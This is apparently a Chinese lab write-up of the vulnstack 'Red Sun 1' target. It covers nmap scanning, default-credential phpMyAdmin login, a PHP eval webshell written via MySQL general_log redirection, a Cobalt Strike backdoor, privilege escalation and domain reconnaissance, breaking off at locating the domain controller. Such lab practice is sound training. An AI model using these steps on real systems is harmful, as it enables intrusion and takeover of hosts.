打靶记录-红日靶场1

靶机地址

http://vulnstack.qiyuanxuetang.net/vuln/detail/2/

按照网络拓扑搭建好环境



确认靶机

nmap -sn 192.168.161.0/24

扫开放端口

nmap -sT -p- 192.168.161.128 -oA ./ports

扫详细信息

nmap -sT -sC -sV -O 192.168.161.128 -p80,3306 -oA ./details



nmap --script=vuln -p80,3306 192.168.161.128 -oA ./vuln

web渗透





访问192.168.161.128:80,是一个phpstudy探针



输入root/root显示数据库连接成功,说明mysql用的默认口令,上面扫描结果中显示有phpmyadmin,直接拼接访问

利用默认密码登录到phpmyadmin



尝试写webshell,SHOW VARIABLES LIKE "secure_file_priv"查看可写文件夹



禁止写入,尝试日志写shell,select version()

mysql5.0版本以上会创建日志文件,可以通过修改日志的全局变量getshell





SHOW VARIABLES LIKE 'general%'

set global general_log = "ON";开启日志保存

日志保存的默认地址是:C:\phpStudy\MySQL\data\stu1.log。在这里可以找到绝对路径C:\phpStudy。查看探针,得到web绝对地址

set global general_log_file='C:/phpStudy/WWW/shell.php';





select '<?php eval($_POST[cmd]);?>';

用蚁剑连接

内网渗透



ipconfig,查看当前主机网卡

想了下还是用cs来测试方便点。先用cs生成后门,利用webshell上传然后执行就行了。



右键选择net view

选择elevate提权

ipconfig /all,存在域



net config Workstation



shell net user /domain,查看域控机器名跟域内用户名



右键port scan,查看内网存活ip跟端口开放情况。剩下的存活分别是192.168.52.138和192.168.52.141

ping一下域控,得到域控ip

